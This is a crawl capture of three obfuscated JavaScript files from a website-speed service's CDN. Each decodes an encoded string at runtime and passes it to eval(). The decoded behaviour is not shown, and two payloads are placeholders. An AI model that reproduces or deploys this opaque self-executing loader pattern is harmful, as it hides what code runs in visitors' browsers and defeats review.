

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1632/ecmrx_1632_2.js
body_size: 487
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc82e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe47c(d,e,f){var g=_0xc82e[2][_0xc82e[1]](_0xc82e[0]);var h=g[_0xc82e[3]](0,e);var i=g[_0xc82e[3]](0,f);var j=d[_0xc82e[1]](_0xc82e[0])[_0xc82e[10]]()[_0xc82e[9]](function(a,b,c){if(h[_0xc82e[4]](b)!==-1)return a+=h[_0xc82e[4]](b)*(Math[_0xc82e[8]](e,c))},0);var k=_0xc82e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc82e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe47c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",67,"SNtkGafWx",17,2,19))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1632/ecmrx_1632_3.js
body_size: 484
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 
 var _0xc46e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe6c(d,e,f){var g=_0xc46e[2][_0xc46e[1]](_0xc46e[0]);var h=g[_0xc46e[3]](0,e);var i=g[_0xc46e[3]](0,f);var j=d[_0xc46e[1]](_0xc46e[0])[_0xc46e[10]]()[_0xc46e[9]](function(a,b,c){if(h[_0xc46e[4]](b)!==-1)return a+=h[_0xc46e[4]](b)*(Math[_0xc46e[8]](e,c))},0);var k=_0xc46e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc46e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe6c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",89,"DHxTMRBhu",3,2,48))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976

--- FILE ---
content_type: application/javascript
request_url: https://wix-websitespeedy.b-cdn.net/speedyscripts/ecmrx_1632/ecmrx_1632_1.js
body_size: 512
content:
//** Copyright Disclaimer under Section 107 of the copyright act 1976 Paid Plan Expired  
 var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe15c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe15c(s,e,10)-t)}return decodeURIComponent(escape(r))}("pMMzRhRzLsszpLLzpMMzpMhzRhszpsMzpLLzLLszpMRzpsMzRhMzRppzpshzpMMzpsMzpMhzLLszpspzRhLzRppzpsRzRhMzRhhzshhzLMMzLppzshhzLsMzLhMzpMhzpsMzpspzpsszRhLzRhLzRhszpLpzLsMzLsLzpRMzsLszpRLzsLsz",17,"MsLRphzEb",39,6,46))
 //** Copyright Disclaimer under Section 107 of the copyright act 1976